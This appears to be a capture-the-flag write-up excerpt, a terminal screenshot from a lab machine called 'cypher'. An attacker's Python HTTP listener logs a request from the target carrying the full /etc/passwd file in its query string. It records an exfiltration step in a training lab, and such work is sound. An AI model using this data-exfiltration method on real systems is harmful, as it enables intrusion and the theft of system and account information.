 ┌──(kali㉿kali)-[~/Desktop/cypher/www]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.57 - - [30/Mar/2025 07:56:44] "GET /?q=root:x:0:0:root:/root:/bin/bash_daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin_bin:x:2:2:bin:/bin:/usr/sbin/nologin_sys:x:3:3:sys:/dev:/usr/
sbin/nologin_sync:x:4:65534:sync:/bin:/bin/sync_games:x:5:60:games:/usr/games:/usr/sbin/nologin_man:x:6:12:man:/var/cache/man:/usr/sbin/nologin_lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin_
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin_news:x:9:9:news:/var/spool/news:/usr/sbin/nologin_uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin_proxy:x:13:13:proxy:/bin:/usr/sbin/nologin_
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin_backup:x:34:34:backup:/var/backups:/usr/sbin/nologin_list:x:38:38:Mailing_List_Manager:/var/list:/usr/sbin/nologin_irc:x:39:39:ircd:/run
/ircd:/usr/sbin/nologin__apt:x:42:65534::/nonexistent:/usr/sbin/nologin_nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin_systemd-network:x:998:998:systemd_Network_Management:/:/us
r/sbin/nologin_systemd-timesync:x:997:997:systemd_Time_Synchronization:/:/usr/sbin/nologin_dhcpcd:x:100:65534:DHCP_Client_Daemon,,,:/usr/lib/dhcpcd:/bin/false_messagebus:x:101:102::/nonexis
tent:/usr/sbin/nologin_systemd-resolve:x:992:992:systemd_Resolver:/:/usr/sbin/nologin_pollinate:x:102:1::/var/cache/pollinate:/bin/false_polkitd:x:991:991:User_for_polkitd:/:/usr/sbin/nolog
in_syslog:x:103:104::/nonexistent:/usr/sbin/nologin_uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin_tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin_tss:x:106:108:TPM_software_stack,,,:/var/
lib/tpm:/bin/false_landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin_fwupd-refresh:x:989:989:Firmware_update_daemon:/var/lib/fwupd:/usr/sbin/nologin_usbmux:x:108:46:usbmux_daemon,,,
:/var/lib/usbmux:/usr/sbin/nologin_sshd:x:109:65534::/run/sshd:/usr/sbin/nologin_graphasm:x:1000:1000:graphasm:/home/graphasm:/bin/bash_neo4j:x:110:111:neo4j,,,:/var/lib/neo4j:/bin/bash__la
urel:x:999:987::/var/log/laurel:/bin/false_ HTTP/1.1" 200 -